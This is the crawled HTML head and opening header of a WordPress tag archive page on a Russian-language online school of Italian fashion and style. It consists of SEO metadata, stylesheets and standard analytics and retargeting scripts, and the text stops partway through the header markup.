

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B2-%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B8-%D0%B2-2022/
body_size: 24022
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>как закупать одежду в италии в 2022 Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/как-закупать-одежду-в-италии-в-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="как закупать одежду в италии в 2022 Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/как-закупать-одежду-в-италии-в-2022/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/","url":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/","name":"как закупать одежду в италии в 2022 Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2022/10/девушка_в_пальто.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2022/10/девушка_в_пальто.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2022/10/девушка_в_пальто.jpg","width":400,"height":534},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b2-%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b8-%d0%b2-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"как закупать одежду в италии в 2022"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='ae0f040dee';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/7266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-------2022 tag-7266  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 